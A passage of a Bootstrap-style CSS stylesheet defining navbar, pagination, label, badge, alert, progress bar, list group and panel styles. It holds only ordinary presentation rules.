    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
    color: #333;
}
.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:focus,
.navbar-inverse .navbar-nav > li > a:hover {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .active > a:hover {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:focus,
.navbar-inverse .navbar-nav > .disabled > a:hover {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:focus,
.navbar-inverse .navbar-nav > .open > a:hover {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444;
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb > li {
    display: inline-block;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}
.pagination > .disabled > a,
.pagination > .disabled > a:focus,
.pagination > .disabled > a:hover,
.pagination > .disabled > span,
.pagination > .disabled > span:focus,
.pagination > .disabled > span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:focus,
.pager li > a:hover {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:focus,
.pager .disabled > a:hover,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: 0.2em 0.6em 0.3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.25em;
}
a.label:focus,
a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:focus,
.label-default[href]:hover {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:focus,
.label-primary[href]:hover {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:focus,
.label-success[href]:hover {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:focus,
.label-info[href]:hover {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:focus,
.label-warning[href]:hover {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:focus,
.label-danger[href]:hover {
    background-color: #c9302c;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-group-xs > .btn .badge,
.btn-xs .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron .h1,
.jumbotron h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron .h1,
    .jumbotron h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border 0.2s ease-in-out;
    -o-transition: border 0.2s ease-in-out;
    transition: border 0.2s ease-in-out;
}
.thumbnail a > img,
.thumbnail > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: 700;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
}
.progress-bar-striped,
.progress-striped .progress-bar {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress-bar.active,
.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 15px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-body,
.media-left,
.media-right {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.media-list {
    padding-left: 0;
    list-style: none;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > .small,
.panel-title > .small > a,
.panel-title > a,
.panel-title > small,
.panel-title > small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .panel-collapse > .table,
.panel > .table,
.panel > .table-responsive > .table {
    margin-bottom: 0;
}
.panel > .panel-collapse > .table caption,
.panel > .table caption,
.panel > .table-responsive > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table-responsive:first-child > .table:first-child,
.panel > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table-responsive:last-child > .table:last-child,
.panel > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child td,
.panel > .table > tbody:first-child > tr:first-child th {
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 0;
}
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-right: 0;
}
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
